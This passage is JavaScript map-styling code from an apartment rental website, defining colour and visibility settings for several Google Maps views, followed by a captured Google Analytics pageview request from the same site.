			var styles = [{"featureType":"water","elementType":"all","stylers":[{"hue":"#7fc8ed"},{"saturation":55},{"lightness":-6},{"visibility":"on"}]},{"featureType":"water","elementType":"labels","stylers":[{"hue":"#7fc8ed"},{"saturation":55},{"lightness":-6},{"visibility":"off"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"hue":"#83cead"},{"saturation":1},{"lightness":-15},{"visibility":"on"}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"hue":"#f3f4f4"},{"saturation":-84},{"lightness":59},{"visibility":"on"}]},{"featureType":"landscape","elementType":"labels","stylers":[{"hue":"#ffffff"},{"saturation":-100},{"lightness":100},{"visibility":"off"}]},{"featureType":"road","elementType":"geometry","stylers":[{"hue":"#ffffff"},{"saturation":-100},{"lightness":100},{"visibility":"on"}]},{"featureType":"road","elementType":"labels","stylers":[{"hue":"#bbbbbb"},{"saturation":-100},{"lightness":26},{"visibility":"on"}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"hue":"#ffcc00"},{"saturation":100},{"lightness":-35},{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"hue":"#ffcc00"},{"saturation":100},{"lightness":-22},{"visibility":"on"}]},{"featureType":"poi.school","elementType":"all","stylers":[{"hue":"#d7e4e4"},{"saturation":-60},{"lightness":23},{"visibility":"on"}]}];
		}else if(style == 'view_3'){
			var styles = [{"featureType":"water","stylers":[{"saturation":43},{"lightness":-11},{"hue":"#0088ff"}]},{"featureType":"road","elementType":"geometry.fill","stylers":[{"hue":"#ff0000"},{"saturation":-100},{"lightness":99}]},{"featureType":"road","elementType":"geometry.stroke","stylers":[{"color":"#808080"},{"lightness":54}]},{"featureType":"landscape.man_made","elementType":"geometry.fill","stylers":[{"color":"#ece2d9"}]},{"featureType":"poi.park","elementType":"geometry.fill","stylers":[{"color":"#ccdca1"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"color":"#767676"}]},{"featureType":"road","elementType":"labels.text.stroke","stylers":[{"color":"#ffffff"}]},{"featureType":"poi","stylers":[{"visibility":"off"}]},{"featureType":"landscape.natural","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#b8cb93"}]},{"featureType":"poi.park","stylers":[{"visibility":"on"}]},{"featureType":"poi.sports_complex","stylers":[{"visibility":"on"}]},{"featureType":"poi.medical","stylers":[{"visibility":"on"}]},{"featureType":"poi.business","stylers":[{"visibility":"simplified"}]}];
		
		}else if(style == 'view_4'){
			var styles = [{"elementType":"geometry","stylers":[{"hue":"#ff4400"},{"saturation":-68},{"lightness":-4},{"gamma":0.72}]},{"featureType":"road","elementType":"labels.icon"},{"featureType":"landscape.man_made","elementType":"geometry","stylers":[{"hue":"#0077ff"},{"gamma":3.1}]},{"featureType":"water","stylers":[{"hue":"#00ccff"},{"gamma":0.44},{"saturation":-33}]},{"featureType":"poi.park","stylers":[{"hue":"#44ff00"},{"saturation":-23}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"hue":"#007fff"},{"gamma":0.77},{"saturation":65},{"lightness":99}]},{"featureType":"water","elementType":"labels.text.stroke","stylers":[{"gamma":0.11},{"weight":5.6},{"saturation":99},{"hue":"#0091ff"},{"lightness":-86}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"lightness":-48},{"hue":"#ff5e00"},{"gamma":1.2},{"saturation":-23}]},{"featureType":"transit","elementType":"labels.text.stroke","stylers":[{"saturation":-64},{"hue":"#ff9100"},{"lightness":16},{"gamma":0.47},{"weight":2.7}]}];
		
		}else if(style == 'view_5'){
			var styles = [{"featureType":"water","elementType":"geometry","stylers":[{"color":"#e9e9e9"},{"lightness":17}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":20}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffffff"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#ffffff"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":16}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":21}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#dedede"},{"lightness":21}]},{"elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#ffffff"},{"lightness":16}]},{"elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#333333"},{"lightness":40}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#f2f2f2"},{"lightness":19}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#fefefe"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#fefefe"},{"lightness":17},{"weight":1.2}]}];
		
		}else if(style == 'view_6'){
			var styles = [{"featureType":"landscape","stylers":[{"hue":"#FFBB00"},{"saturation":43.400000000000006},{"lightness":37.599999999999994},{"gamma":1}]},{"featureType":"road.highway","stylers":[{"hue":"#FFC200"},{"saturation":-61.8},{"lightness":45.599999999999994},{"gamma":1}]},{"featureType":"road.arterial","stylers":[{"hue":"#FF0300"},{"saturation":-100},{"lightness":51.19999999999999},{"gamma":1}]},{"featureType":"road.local","stylers":[{"hue":"#FF0300"},{"saturation":-100},{"lightness":52},{"gamma":1}]},{"featureType":"water","stylers":[{"hue":"#0078FF"},{"saturation":-13.200000000000003},{"lightness":2.4000000000000057},{"gamma":1}]},{"featureType":"poi","stylers":[{"hue":"#00FF6A"},{"saturation":-1.0989010989011234},{"lightness":11.200000000000017},{"gamma":1}]}];
		} else if(style == 'view_7'){
		
		var styles = [{"featureType":"landscape","elementType":"all","stylers":[{"saturation":50.2},{"lightness":-34.8},{"gamma":1},{"color":"#f4b400"}]},{"featureType":"landscape","elementType":"labels.icon","stylers":[{"visibility":"on"}]},{"featureType":"poi","elementType":"all","stylers":[{"saturation":54.2},{"lightness":-14.4},{"gamma":1}]},{"featureType":"road.highway","elementType":"all","stylers":[{"hue":"#FFAD00"},{"saturation":-19.8},{"lightness":-1.8},{"gamma":1}]},{"featureType":"road.arterial","elementType":"all","stylers":[{"hue":"#FFAD00"},{"saturation":72.4},{"lightness":-32.6},{"gamma":1}]},{"featureType":"road.local","elementType":"all","stylers":[{"hue":"#FFAD00"},{"saturation":74.4},{"lightness":-18},{"gamma":1}]},{"featureType":"water","elementType":"all","stylers":[{"saturation":-63.2},{"lightness":38},{"gamma":1},{"color":"#fcfcfc"}]}];
		
		}
		return styles;
}
	

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2113679426&t=pageview&_s=1&dl=http%3A%2F%2Fmetropolio.pl%2Froom%2Flondon%2F&ul=en-us%40posix&dt=London%20%E2%80%93%20Apartamenty%20Bia%C5%82ystok&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=294004697&gjid=952885417&cid=1416603800.1769888866&tid=UA-87290339-1&_gid=134848033.1769888866&_r=1&_slc=1&z=997991442
body_size: -449
content:
2,cG-ZC3C4NY6P7